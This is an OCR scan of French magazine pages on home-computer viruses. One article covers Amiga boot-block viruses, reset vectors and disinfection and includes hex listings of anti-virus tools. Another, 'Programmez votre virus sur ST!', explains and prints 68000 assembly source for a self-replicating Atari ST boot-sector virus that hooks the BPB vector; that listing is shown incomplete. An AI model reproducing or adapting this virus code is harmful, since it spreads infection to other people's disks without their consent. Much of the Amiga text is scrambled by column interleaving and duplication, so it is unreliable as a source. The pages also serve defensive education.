tion (ceux qui se logent dans zones bien définies, lesquelles seconde génération qui se étélgnez d'abord votre micro,<br>les boot-blocks) ont, dans la ne sont évidemment pas logent dans les fichiers de la puis rallumez-le. Ch ne sont-évidemment pas logent dans les fichiers de la<br>souattées par les virus. En fait disquette présente dans le lecvirus. En fait, l'Amiga a en mémoire la liste block. Dès lors, moyennant un des zones modifiées depuis téger ses disquettes. Mais ima- COPY DFO:C/INSTALL RAM:<br>outil idoine, il est aisé d'identi- l'allumage de la machine (par ginez un disque dur bourré de <sup>et validez</sup>. outil idoine, il est aisé d'identi- l'allumage de la machine (par ginez un disque dur bourré de <sup>et validez</sup>. Après quoi, insérez<br>fier un Byte-Bandit, un SCA, le chargement d'un fichier, fichiers sans système de pro- <sup>votr</sup> le chargement d'un fichier, fichiers sans système de pro- Votre etc). Ce sont justement celles- tection. Le virus va proliférer tapez un North-Star, etc. On utilise etc). Ce sont justement celles- tection. Le virus va proliférer tapez<br>alors, soit un Virus-Killer, à ci qui sont remises à zéro. Le détruisant tout sur son passa- RAM:INSTALL DF0; alors, soit un Virus- Killer, à ci qui sont remises à zéro. Le détruisant tout sur son passa-<br>manier toutefois avec précau- virus occupant «discrètement» ge. L'horreur! Pour les «heu- déprotégez et validez. Ceci a manier toutefois avec précau-<br>tion, soit un éditeur de sec- une zone sans que le système reux» possesseurs de ce sup- Pour effet d'inscrire un boottion, soit un éditeur de sec- une zone sans que le système reux» possesseurs de ce sup- pour effet d'inscrire un boot-<br>teurs (réclamant encore plus en soit prévenu, il reste lové port, signalons qu'il n'existe block classi en soit prévenu, il reste lové port, signalons qu'il n'existe pluck classique sur votre dis-<br>dans la plus totale discrétion, pas de parade absolue. quette, ce qui, dans la majorité de précautions). Ces pro- dans la plus totale discrétion, pas de parade absolue. quette, ce qui, dans la majorité<br>grammes se trouvent facile- bien au chaud, prêt à l'action. Toutefois, mettons les choses des cas suffit à l grammes se trouvent facile- bien au chaud, prêt à l'action, Toutefois, mettons les choses des cas suffit à la ramener à la<br>ment dans le domaine public, tel l'hydre tentaculaire fausse- au point : un virus est l'œuvre <sup>vie.</sup> ment dans le domaine public, tel l'hydre tentaculaire fausse- au point : un virus est l'œuvre vie. Malheureusement, cer-<br>consultez à ce propos les pubs ment endormie. Mais la bête d'un programmeur apparteconsultez à ce propos les pubs ment endormie. Mais la bête d'un programmeur apparte-<br>et articles de journaux spécia- immonde ne sommeille pas nant la plupart du temps à un mesure d'empêcher la fonction et articles de journaux spécia- immonde ne sommeille pas nant la plupart du temps à un mesure d'empêcher la fonction<br>lisés. Ceci étant, nous donne- vraiment et guette la venue groupe. La propagation du l'NSTALL d'agir corr rons à la fin de cet article d'une proie innocente : la dis-mal se fait alors par le biais de notamment le «Byte-Bandit<br>l'équivalent d'un Virus-Killer, quette. Ce peut être le RESET, copies. Par conséquent, si Virus» (il e l'équivalent d'un Virus-Killer, quette. Ce peut être le RESET, copies. Par conséquent, si Virus» (il en existe une<br>mais... continuons nos mais aussi l'instant où vous vous avez déjà été victime quinzaine de semblable). mais... continuons nos mais aussi l'instant où vous vous avez déjà été victime quinzaine de semblable).<br>recherches, insérez une disquette dans le d'un virus, c'est parce que <sup>En voici</sup>la raison : ce virus, recherches. Continuous nos mais aussi l'instant où vous vous avez déjà été victime quinzaine de semblable<br>recherches. Insérez une disquette dans le d'un virus, c'est parce que En voici la raison : exilecties.<br>Vous avez compris qu'il est lecteur. Où le monstre va-t-il vous possédiez des copies pour être efficace, capture les<br>très simple de prendre en ensemencer? Les virus de la frauduleuses (on ne trouve accès disque très simple de prendre en ensemencer? Les virus de la frauduleuses (on ne trouve main le contrôle du système première génération tentent théoriquement «jamais» de res simple de prendire en consentent les vins de la meadande du système present par la Rom). C'est évi-<br>main le contrôle du système première génération tentent théoriquement «jamais» de passent par la Rom). C'est évi-<br>dès de se multiplier sur le boot-<br>block de la disquette «en objecterez alors que les démos, programmes qui utilisent le car un virus peut ensuite tout block de la disquette «en objecterez alors que les démos, programmes qui utilisent le<br>faire, Pour vous donner cours». Cela signifie que le bien qu'étant des logiciels du Trackdisk device, don faire. Pour vous donner cours». Cela signifie que le bien qu'étant des logiciels du l'rackdisk.device, dont la com-<br>quelques frayeurs, sachez qu'il virus contient une routine qui domaine public, contiennent mande INSTALL. quelques frayeurs, sachez qu'il virus contient une routine qui domaine public, contiennent mande INSTALL. Il transfor-<br>est possible de faire sauter le le duplique sur toute disquet- parfois des virus installés me en fait u est possible de faire sauter le le duplique sur toute disquet-parfois des virus installés me en tat un accès décriture, tel que moniteur A1084S par softwa- te. Si cette dernière contient presque toujours volontaire- en un moniteur A1084S par softwa- te. Si cette dernière contient presque toujours volontaire- en un accès d'écriture, tel que<br>re... Vous avez bien compris : un boot-block classique, elle ment. C'est vrai. Seulement, le seul effe le seul effet d'INSTALL dans et les précise dernière contient procede toujours commune le seul effet d'INSTALL dans ser pas détruite, si en les détenteurs d'un disque dur ce cas est d'effectuer une nou-<br>revanche elle dispose d'un utilisent en principe leur velle copie du virus sur la disrevanche elle dispose d'un utilisent en principe leur <sup>Velle c</sup>ontageur de pistes... autant la Amiga professionnellement et quette. chargeur de pistes... autant la Amiga professionnellement et quette.<br>formater et la réutiliser pour se contrefichent des démos ou Nous avons éteint le micro Reproduction formater et la réutiliser pour se contrefichent des démos ou<br>autre chose. C'est ainsi autres D.P. autre chose. C'est ainsi autres D.P.<br>qu'énormément d'utilisateurs Ne restent donc que les pos- donc penser que le virus n'est Que fait le virus situé dans le qu'énormément d'utilisateurs Ne restent donc que les pos-<br>boot-block de la disquette que se font piéger. Fort heureuse-sesseurs de drives et la préboot-block de la disquette que se font piéger. Fort heureuse- sesseurs de drives et la pré- pas encore en mémoire et<br>vous venez d'insérer? Il va ment, il existe un rempart vention indiquée plus haut donc n'agira pas. Comme vous venez d'insérer? Il va ment, il existe un rempart vention indiquée plus haut donc n'agira pas. Commencez-<br>d'abord se loger dans la inviolable sur lequel s'écrase- suffit amplement. Sinon, il donc par vérifier votre di d'abord se loger dans la inviolable sur lequel s'écrase- suffit amplement. Sinon, il donc par vérifier votre dis-<br>mémoire d'une manière sûre ront «tous» les virus : le taquet existe une manœuvre fasti- quette Workbench qui mont «tous» les virus : le taquet existe une manœuvre fasti- quette Workbench qui ne doit de protection. En d'autres dieuse mais garantissant la jamais être déprotégée. Il se et efficace, par un procédé ren- de protection. En d'autres dieuse mais garantissant la jamais être déprotégée. Il se<br>dant impossible son efface- termes, une butée mécanique survie du disque dur : décon- peut que le Byte-B dant impossible son efface- termes, une butée mécanique survie du disque dur : décon- peut que le Byte-Bandit soit sur<br>ment (sauf coupure de cou- qui indique au contrôleur si necter physiquement de la votre disquette origi ment (sauf coupure de cou- qui indique au contrôleur si necter physiquement de la votre disquette originale, et si<br>rant), Pour ce faire, ces ver- l'écriture est autorisée ou non machine avant l'introduction c'est le cas, l l'écriture est autorisée ou non, machine avant l'introduction c'est le cas, la fonction INS-<br>Impossible de passer outre ce d'une disquette douteuse, Si TALL sera parfaitement inutimines affectionnent la partie Impossible de passer outre ce d'une disquette douteuse. Si TALL sera parfaitement inuti-<br>haute de la chip-Ram, entre les procédé hardware interdisant votre disque dur n'est pas en le. Il se pe haute de la chip-Ram, entre les procédé hardware interdisant votre disque dur n'est pas en le. Il se peut également qu'un adresses \$78000 et \$7FFFF. toute reproduction (bien que autoboot, le boot sur une dis-<br>Pourquoi? Parce que cette le virus soit toujours en quette douteuse lors de l'allu-

AMIGA), sachez que très peu table. Par conséquent, le boot-<br>de données sont effacées de la block, quel qu'il soit, n'est pas de données sont effacées de la block, quel qu'il soit, n'est pas<br>Ram. utilisé. Le problème est plus teur. Là aussi, il suffit de pro-<br>téger ses disquettes. Mais ima-<br>COPY DF0:C/INSTALL RAM:

vraiment et guette la venue groupe. La propagation du INSTALL d'agir correctement,<br>d'une proie innocente : la dis- mal se fait alors par le biais de Indianment le «Byte-Bandit

quette douteuse lors de l'allu- fichiers que vous allez charger.<br>mage du micro vous garantit Ce fichier lancé contaminera jamais initialisée. Le reste de Mais que faire avec les dis- également l'innocuité: le virus les prochaines disquettes,etc.<br>la mémoire est, en revanche en quettes dites de travail, ne ne trouvera pas le périphé- A ce propo la mémoire est, en revanche en quettes dites de travail, ne ne trouvera pas le périphé- A ce propos, une anecdote: les<br>perpétuel mouvement. Le pouvant par définition être rique. Virus contiennent toujours en

lant vérolé après examen, il<br>existe un moyen très simple de le désinfecter. Pour ce faire,<br>éteignez d'abord votre micro, Workbench, puis le CLI.<br>Ensuite, tapez

virus soit logé dans un des<br>fichiers que vous allez charger. virus contiennent toujours en



nombre de copies du virus tidieuse permet de localiser en ont l'air. Sur Amiga en alors le contenu 32 bits de<br>effectuées. Ce compteur, qui lesquels sont contaminés. En effet, la majorité d'entre-eux l'adresse \$00000000 et permettrait d'évaluer les effet, chaque fichier a une lon- occasionne une modification cette valeur à SSP, pile super-<br>dégâts, n'est malheureuse- gueur précise exprimée en de quelques données de la dis- viseur. Il place en dégâts, n'est malheureuse- gueur précise exprimée en de quelques données de la dis- viseur. Il place ensuite dans le ment pas recopié sur les dis- octets que l'on peut connaître quette, afin par exemple d'en PC, le contenu 32 bits de<br>quettes, sur grâce (par exemple) à la fonc- empêcher le lancement. \$00000004. Donc, il commence

Pour les virus de la première génération qui se logent dans votre crainte des virus le justi- cipes actifs des virus. de l'Amiga), le 68000 exécute-<br>les boot-blocks, j'ai réalisé un fie notez la longueur de vos les boot-blocks, j'ai réalisé un fie, notez la longueur de vos fierme de vos fierme ra automatiquement votre e<br>Petit programme judicieux en fichiers et vérifiez-la de temps varme prode d'ommloi programme jusqu'au prochain peut programme judicieux en fichiers et vérifiez-la de temps **Virus mode d'emploi** program<br>Assembleur: *VIRUS BOO- à autre*. Evidemment, si vous Assembleur: VIRUS\_BOO- à autre. Evidemment, si vous au sont de la proxie RESET.<br>TER. Reportez-vous à Amiga- avez 300 fichiers à tester... Le RESET (réinitialisation) est Soit un programme de ce type TER. Reportez-vous à Amiga- avez 300 fichiers à tester... Le RESET (réinitialisation) est Soit un program<br>Saisie pour le taper (longueur Néanmoins la méthode est un passage obligé pour tous en Assembleur: Saisie pour le taper (longueur Néanmoins la méthode est un passage obligé pour tous en octets : 1496) et au mode valable. En ce qui concerne en octets : 1496) et au mode valable. En ce qui concerne d'emploi inclu pour le faire  $\frac{1}{8}$  (RO Virus», il existe un prod'emploi inclu pour le faire l'«IRQ Virus», il existe un pro-<br>tourner. Il équivaut à la fonc- gramme du domaine public tion INSTALL que nous en mesure de tester ce type de venons d'évoquer, à la diffé-virus. il s'agit du «Virus X rence près qu'il crée un bootblock contenant un programutilisation et installation du anti-virus est qu'ils utilisent<br>programme sur disquette, fait des pointeurs RESET pour clignoter plusieurs fois la LED<br>POWER (voyant rouge) avant POWER (voyant rouge) avant un plantage de la machine.<br>le chargement normal. Situé Outre son incroyable vitalité, dans le boot-block, il atteste le virus dispose d'une routine ainsi qu'aucun virus n'y est révélatrice de la fantaisie. ainsi qu'aucun virus n'y est révélatrice de la fantaisie présent. L'absence de clignote- (morbide) de son auteur. Cela ment lors d'un boot (lancement), signalera une présence thique et humoristique comme les virus, car ils doivent empê- Bien sûr, ce n'est qu'un début.<br>incongrue; un virus! «Bonjour» ou encore «Piracy is cher l'Amiga d'entamer une S'il n'y a pas de s incongrue; un virus! «Bonjour» ou encore «Piracy is cher l'Amiga d'entamer une S'il n'y a pas de suite, c'est le<br>Personnellement, ce procédé a crime» (virus Lamer), jus- procédure d'initialisation inté- plantage assuré de Personnellement, ce procédé a crime» (virus Lamer), jus- procédure d'initialisation inté- plantage assuré de l'Amiga car<br>appliqué à toutes mes dis- qu'à la destruction pure et grale (question de survie). le vecteur \$4 (RES appliqué à toutes mes dis- qu'à la destruction pure et grale (question de survie). le vecteur \$4 (RESET PC) est<br>quettes importantes m'avertit simple de données. En effet, il Dans le bas de la RAM figu- essentiel au fonctio depuis de leur éventuelle est très simple de manipuler rent des vecteurs, lesquels interne. Dans ce programme,<br>infection. des pistes et des secteurs, et en sont justement utilisés lors on passe en mode superviseur, infection.<br>Un simple éditeur de secteurs

des boot-blocks. On trouve 50% de la disquette. machine et le 68000 lors de \$0 et \$4.<br>facilement ces utilitaires dans Dans le cas de disques durs, et cette phase critique. • RESET de l'Amiga facilement ces utilitaires dans Dans le cas de disques durs, et cette phase critique. • RESET de l'Amiga (PIAmiga et al. 1991)<br>le D. P. ou le commerce. c'est donc valable seulement • RESET du 68000 (Ce RESET est provoqué s

Reste à résoudre le problème<br>des virus de la seconde géné-Virus». Ce qu'il fait n'est pas l'unité centrale. bus apparaît et seul un circuit déposés en RAM. Le premier<br>méchant, il modifie des ins- Autant de séjours au service- externe peut le tirer d'affaire. d'entre-eux est le méchant, il modifie des ins- Autant de séjours au service- externe peut le tirer d'affaire. d'entre-eux est le<br>tructions de la «startup- Après-Vente du revendeur Si on laisse les interruptions, «ColdCapture». Là encore, il tructions de la «startup- Après-Vente du revendeur Si on laisse les interruptions, «ColdCapture». Là encore, il<br>sequence». Seulement, il se que de regrets (pourquoi ai-je l'un des CIAs de l'Amiga va suffit de dévier le vec reproduit sur tous les fichiers<br>exécutables. exécutables. Toutefois, les virus du boot- signal amorçant une procédu- tine. En temps normal, ce vec-

mémoire un pointeur sur le Une solution simple mais fas- block sont plus gentils qu'ils re d'initialisation. Le 68000 lit<br>nombre de copies du virus tidieuse permet de localiser en ont l'air. Sur Amiga en alors le contenu 3 lesquels sont contaminés. En effet, la majorité d'entre-eux l'adresse \$00000000 et envoie<br>effet, chaque fichier a une lon- occasionne une modification cette valeur à SSP, pile supergrâce (par exemple) à la fonc- empêcher le lancement. \$00000004. Donc, il commence<br>tion LIST du CLI, Si l'IRO s'est Quelques manœuvres dès les prochains cycles, à exétion LIST du CLI. Si l'IRQ s'est Quelques manœuvres dès les prochains cycles, à exé-<br>reproduit, un simple LIST savantes (voir plus haut) suffi- cuter des instructions pointées La prévention reproduit, un simple LIST signalera une variation sensible de cette valeur. Donc, si<br>votre crainte des virus le justigramme du domaine public virus, il s'agit du «VirusX<br>3.20» de Steve Tibbett. Existe également le «Virus Expert<br>1.4». L'inconvénient de ces des pointeurs RESET pour fonctionner, amenant parfois Outre son incroyable vitalité, (morbide) de son auteur. Cela<br>va du petit message sympasimple de données. En effet, il Dans le bas de la RAM figu- essentiel au fonctionnement<br>est très simple de manipuler rent des vecteurs, lesquels interne. Dans ce programme, est très simple de manipuler Un simple éditeur de secteurs moins de temps qu'il ne faut d'un RESET. Il est par consé- seul mode d'exécution per-<br>permet également l'examen pour le dire, le virus dévore quent possible de diriger la mettant l'écriture au pour le dire, le virus dévore quent possible de diriger la mettant 50% de la disquette. machine et le 68000 lors de \$4.

c'est donc valable seulement • RESET du 68000 Ce RESET est provoqué soit<br>pour les virus de la seconde Il peut être réinitialisé sans par CTRL-AMIGA-AMIGA Signalons celui présent dans pour les virus de la seconde Il peut être réinitialisé sans par CTRL-AMIGA-AMIGA<br>l'ouvrage «Le livre du lecteur génération, des millions de que le reste de l'Amiga en soit soit par une «Guru's lge «Le livre du lecteur génération, des millions de que le reste de l'Amiga en soit soit par une «Guru's<br>disquette» (Micro données disparaissent en prévenu. Voici un cas clas- Meditation» bien connue des de disquette» (Micro données disparaissent en prévenu. Voici un cas clas- Meditation» bien connue des<br>Application). Que les plus quelques secondes. Que faire? sique: imaginons qu'il y ait Amigaïstes. Ledit RESET est Application). Que les plus quelques secondes. Que faire? sique: imaginons qu'il y ait Amigaïstes. Ledit RESET est<br>radins ne désespèrent pas d'en Rien, il est déjà trop tard. On une erreur de bus (accès du l'unique routine Rien, il est déjà trop tard. On une erreur de bus (accès du l'unique routine d'initialisa-<br>ne peut qu'inciter les pro- 68000 à une adresse impaire tion du système. Elle commenvoir un prochainement publié ne peut qu'inciter les pro- 68000 à une adresse impaire tion du système. Elle commen-<br>dans Micro-Mag... grammeurs à méditer sur la lors d'un adressage 16 ou 32 ce par initialiser des pointeurs grammeurs à méditer sur la lors d'un adressage 16 ou 32<br>cruauté d'un tel acte. J'ai bits, ou lorsque désynchronigrammeurs à méditer sur la même rencontré, sur d'autres sé, il accède au mauvais bus). fait bizarrement appel à des<br>machines, des virus aptes à Le 68000 plante (mode bloqué) programmes vectorisés, dont ration. Citons en un particuliè- machines, des virus aptes à Le 68000 plante (mode bloqué) programmes vectorisés, dont<br>rement célèbre, l'«IRQ-Team détruire des composants de lorsqu'une double erreur de les vecteurs sont ju détruire des composants de lorsqu'une double erreur de les vecteurs sont justement<br>l'unité centrale. l'unité entrale bus apparaît et seul un circuit déposés en RAM. Le premier

que de regrets (pourquoi ai-je l'un des CIAs de l'Amiga va<br>lancé ce programme?). pouvoir déclencher un tel

Quelques savantes (voir plus haut) suffi-<br>sent à une guérison certaine. Passons maintenant aux prin-<br>cipes actifs des virus. de l'Amiga), le 68000 exécute-

par le PC. Et ainsi, lors de la<br>réinitialisation (du 68000, pas



pouvoir déclencher un tel l'Amiga ira exécuter votre rou-<br>signal amorcant une procédu- tine. En temps normal, ce vec-

sont justement utilisés lors on passe en mode superviseur,<br>d'un RESET. Il est par consé- seul mode d'exécution per-

bits, ou lorsque désynchroni- hardware (CIA, DMA), puis sé, il accède au mauvais bus). fait bizarrement appel à des

teur contient la valeur 0 L'Amiga n'v perd donc pas son temps. Dans l'autre cas, une somme de contrôle (Checksum) est effectuée à l'aide de plusieurs valeurs dans la structure ExecBase. Selon l'exactitude de celle-ci. l'ossature de l'Amiga (ExecBase) sera ou non entièrement reconstituée - éjectant toutes les déviations précédemment effectuées par quelque trouble individu - Il existe de même un autre vecteur : «CoolCapture». Celui-ci est identique au ColdCapture. hormis qu'il est appelé un peu plus tard et que le retour au RESET n'est plus possible car les structures sont initialisées Ces 2 vecteurs ne sont normalement pas initialisés, c'est-àdire qu'ils sont à zéro. La présence d'une autre valeur dans l'un d'eux signifierait à coup sûr la présence en mémoire

 $d'$ un virus ou  $d'$ un anti-virus Dans les 2 cas, il est préférable de les restaurer par le biais d'un petit utilitaire de mon cru, VECTOR CHECKER, qui les teste et les force à zéro le cas échéant. Là réside en fait une grande subtilité: ils seront remis à zéro sans que le CheckSum soit recalculé, provoquant, lors du prochain RESET, une restructuration d'ExecBase du fait de la somme de contrôle erronée Pour lancer ce programme, il suffit de taper son nom sous CLI, après l'avoir bien évidemment tapé et sauvegardé sous Amiga-Saisie. Longueur en octets : 384.

## Les structures mémoires

Ici, nous abordons un point sensible et je préfère ne pas trop m'étaler de crainte de

faire naître quelques vocations spontanées. Un virus peut s'insérer dans une structure mémoire (Memory-List). Cette dernière est un nœud contenant les adresses de diverses zones mémoires mises en place à chaque RESET, sans que l'on puisse y faire quoi que ce soit. Donc, rien ne peut effacer le virus et l'empêcher d'accomplir sa tâche meurtrière. Ce procédé très facile à réaliser - quelques vectorisations et sommes de contrôle - est utilisé par tous les virus à l'heure actuelle. Seule prévention, quand vous sentez que ça «bugge» (pardonnez l'expression) lors d'un RESET: éteignez la machine.

## Le virus de l'horloge

On a souvent parlé d'un tel virus sur Amiga, ne concernant que les possesseurs d'une extension mémoire (avec une horloge sur batterie). Le monstre se logerait dans la RAM spéciale réservée à l'horloge et resterait actif même après extinction de la machine. C'est proprement impossible, car une telle RAM est trop petite pour y loger un virus! De plus, son contenu change perpétuellement. Enfin, si l'on coupe le courant, les vecteurs pointant vers cette RAM spéciale disparaissent et le virus ne peut plus être  $lanc<sub>6</sub>$ 

Voilà, espérons que cet article des plus instructifs vous sera profitable, non pour créer vos propres virus, mais surtout pour vous protéger des prochains qui risquent d'être autrement plus féroces et résistants

Stéphane Rodriguez



00049:1C02 4343

00055:5150 0112

00057:0066 664D

00058:00C2 DICD

00060:AA14 64E4

00061:0AC7 BC71<br>00062:5A55 0137

00065:8398 A215

00066:4494 F95C

00050:D883  $29D2$ 0079 842E AC02

00051:7000 **58C9** 35F9  $CØ1Ø$ 2500 A84E 6F62 0144: FCC6

00052:0172

00053:BC9C

00054:C500 1029 0508 4684  $130A$ **ØA48** 61D5 3F81:DF5D 2495:864B

00056 : ED00  $A53C$  $6645$ 8246  $84B8$ E49E D1F2

00059:446C

00063:6382<br>00064:321C 174B DB1A 883B  $0C41$ A81C 7286 ØE15:131A

 $00067:09B8$ 

### **Virus** booter





checker

 $\mathcal{C}$  $\ddot{\circ}$ 

00038:8E2D 8858 0B8D DC5C 1332 24A0 2806 F930:5776 00039:1C0B 235C 1238<br>3FØC 9298 D111 ØDA7 F346<br>900C 2721 0589<br>03EC 3DA1 98DE ØDA7 F346 0024:9701<br>2721 0589 0260:6049 7340 00040:890F 0260:6049 4680 00041:1A85 E670 1056 0140 1810:0506 ØØØ42:185D 1270 FF50 1278 **DØGC** Ø3BC 87E3 B447:4C87 00044:0D50 1258 30A3 BC89<br>00044:0D50 1258 30A3 BC89<br>00046:C001 C254 1558 2016 9327 3009 6F10:1F48 2597 7182 ØC3E 8021<br>6302 8431 2E3E 40A1:4B56 2079:0B27 7802 617A 6000 2938:59EA



00047:0378 IDC1 5999 A01F D464 02A0 1A02 B090:BC87<br>00048:03D1 A766 4A01 2000 7188 7D61 8592 0902:92B5

144A 61E0 07F8:B120

> 3030 33D2:2DA2

A4FD C24E 1442:7441

 $231B$ 

6CØ4 83D1

1A3E D85A

4065 4444

 $CØ4A$  $EC33$ 2527:D1F4

51F7  $C<sub>212</sub>$ 

1204 3385 340A 0139

 $\varphi$ 53 $\varphi$ 1207 2801 **80E1**  $4F3B$ 

 $CCC8$  $CDC<sub>2</sub>$ СФСВ 6A2B DAØ2

 $DCØB$ 

E061 8543 8418

FA63 9651

 $24B\varnothing$ 

 $A3E4$ 

 $7CC7$ 33B7 B2F8  $28<sub>CA</sub>$ 

80D8 6350 7DØF D<sub>214</sub> A629 A142:E169

> 4B28 6E63 0585 4817

 $1901$ 6713

4011

**76FF** FFFF FFFF FCA6  $F1E8$ **57EB** 55FØ:14D8

97ØC 8023 0600

**821C** 

83BC **77C7**  $24FØ$ 2228 1408

 $5424$  $2D91$ ESEC  $9572$  8592 0902:92B5<br>C9D5 FDF1:A1D7

1B21:D130

1C1F:8E30

ØC88:B642

7B19:E8B8

1C98 : AA6C

**B8CC: D77C** E130:4378

5802:5438

2841:D6B6

2F5A:12A8 AEA6:6A7E

20C6:1588<br>1318:52Bp

A69C: A21D

 $6CED: 179B$ 

1E67:28E6 A016:2A07 E703:E5A9

 $9130:2017$ 2002:285E

FFFF: A4C3

FFFF:FFF8

0371:0765 ØC18:A083

0091:74E8

B8C0:6382 0007: CA7D  $5$ 

0000:B339 4BB3:DE07

DD8A 2913:8F5C

C046 6321:ED97



# C'est la bébête... **PROGRAMMEZ VOTRE VIRUS SUR ST!**

ur ST, il existe un secteur privilégié nommé «boot-secteur» qui est le premier secteur de la première piste de la première face. Il contient toutes les informations relatives à la disquette (nombre de faces, de pistes, de secteurs par piste, d'octets par secteur, etc.) dont le système d'exploitation a besoin. Il présente en outre une caractéristique remarquable: si la somme (sur un mot) de ses octets donne la valeur «magique» \$1234, tout ce qui suit les paramètres du disque sera considéré comme un programme et immédiatement chargé puis exécuté.

Le premier mot du secteur étant BRA PRG ( ie: \$60xx). Comme ce secteur fait 512 octets dont une soixantaine sont réservés aux informations, il reste environ 450 octets pour écrire le virus.

## C'est peu mais suffisant!

Le premier acte du virus est de trouver une zone libre où s'ébattre à l'aise. Celle sélectionnée se trouve après le buffer du floppy - on aurait pu choisir l'espace réservé aux vecteurs utilisateurs !, etc.

Il y poursuit son exécution en détournant sur lui-même la routine qui récupère le bios parameter bloc (BPB). Celle-ci est appelée chaque fois que le système a besoin d'informa-

Dans la jungle informatique, les sympathiques petites bestioles que sont les virus n'ont pas la vie facile... Comme leurs homologues biologiques, ils doivent s'installer en mémoire, se reproduire et en même temps exécuter des actions diverses. Détaillons tout ceci...

tion sur le média présent. Par exemple quand on change une disquette et qu'on ouvre sa fenetre.

## La reproduction...

Le virus est maintenant activé à chaque demande BPB. Il commence par appeler l'ancienne routine et sauver le résultat. Ensuite, il regarde s'il est déjà pré-

quette installée dans le lecteur. Sinon, il recrée un «prototype boot-secteur» vérolé et l'écrit - si la disquette n'est pas protégée ! -. Enfin, il restaure le résultat BPB précédemment obtenu et le renvoie comme  $1\rho$ ferait une honnête routine. Ni vu, ni  $connu$ .

sent sur la dis-

Il suffit d'insérer dans le corps du virus l'idée la plus vicieuse possible réalisable en peu de place. Comme base de réflexion, on peut imaginer la modification aléatoire de quelques bits d'un fichier ou de FAT... mieux, la Considérons également un virus qui ne commencerait ses destructions qu'après un certain nombre de copies...

Le virus décrit a surgi sur ST voici environ un an et demi et est connu sous le nom de «virus type p». Le listing donné s'en inspire largement mais je serais bien étonné d'être poursuivi par le concepteur pour contrefacon...Son code est court et peut être amélioré, par exemple, avec l'ajout d'une routine le rendant insensible au Reset. Bref, ce n'est qu'un kit qui se contente d'inverser une zone de l'écran.

Vous avez des informations sur les virus ou des disquettes suspectes ? Envoyez-les au journal. Si la présence de virus est détectée, vous trouverez ensuite un diagnostic sur le serveur.

**Jean-Yves Trétout** 

### **PRECAUTIONS**

- Ne jamais mettre au point un virus ou jouer avec en ayant dans le lecteur une disquette à laquelle on tient. C'est encore plus vrai quand il s'agit du disque dur, le débrancher I

- Si vous tapez ce programme, travaillez sur une copie de votre Assembleur.

- En fin de séance, éteignez votre ordinateur et rallumez-le sur une disquette saine.

- Ne pas faire profiter les copains de votre dernière idée, il est illégal de propager un virus sur leurs disquettes.

- Pour détruire le virus placé dans un boot-secteur exécutable :

a) éteindre et booter sur une disquette SAINE!

b) prendre un éditeur de disquettes et remplacer par \$0000 le premier mot du boot-secteur contagieux.

c) si tous vos supports sont vérolés, il faut écrire un petit programme qui élimine le virus de la mémoire avant d'aller assainir les disquettes. Ce n'est pas parce qu'un boot-secteur contient un programme qu'il s'agit forcément d'un virus, certains softs se lancent ainsi. Examinez avant de détruire...

 $22$ 

param size equ \$38 move.w 8(A6),-(A7) move.l sav\_bpb(PC),A0 virus\_size\_equ \$E7  $isr$   $(AO)$ addg.] #2.A7 init: lea sav\_pile(PC),A2 movem.l D0/A0-A1,-(A7)  $dr$ .  $(AX)$ move.w #\$20,-(A7) \* le boot-secteur de la disquette est présent dans le ; Super  $trap$  #1 Gemdos \* buffer pointé par \$4C6 add. #6.A7 on est en superviseur move.l DO.(A2) ; sauve ancienne pile jsr debut(PC) ; debut... du virus \* lance le virus comme ferait le système \* avec un boot-secteur exécutable sav pile(PC),A2 move.l (A2),-(A7) : restaure pile move.w #\$20,-(A7) : Super  $\text{trap}$  #1 Gemdos add. #6,A7 ; retour en utilisateur  $dr.w - (A7)$ : Pterm copie:  $trap$  #1 ; Gemdos sav\_pile ds.l 1 \* fin du lancement, le virus est en mémoire et \* infestera la première disquette non protégée \* présente au cours d'un appel BPB debut: bras virus · en route I params ds.b \$38 \* reserve de la place pour les informations du boot-secteur vinie: lea debut(PC),A0 ; début move.I \$4C6.A1 ; tampon du floppy add.l #\$600,A1  $+ $600$ move.l A1,A2 ; une adresse sure... move.w #\$100,D0 : taille d'un secteur install: move.w (A0)+,(A1)+ dbf DO,install : on tranfère... \* le virus s'est copié ! lea detoume(PC),A0 ; prochaine routine lea debut(PC),A1 : début... sub.l A1,A0 ; déplacement action: add.I A0,A2 : adresse dans le tampon  $imp (A2)$ ; et on y va... \* On poursuit l'exécution dans le tampon loop: detourne: lea sav\_bpb(PC),A0 ; sauve l'ancien vecteur BPB move. | \$472.(AO) ; qui peut servir.. lea corps(PC), AO : la nouvelle routine qui move.l A0,\$472 ; le remplace.  $r$ <sub>ts</sub> $l$ **rts** exit:

\* L'installation est finie, tout appel BPB doit maintemant \* passer par le corps du virus

corps: link A6.#0

; pourquoi pas ?

sav\_bpb ds.11

even

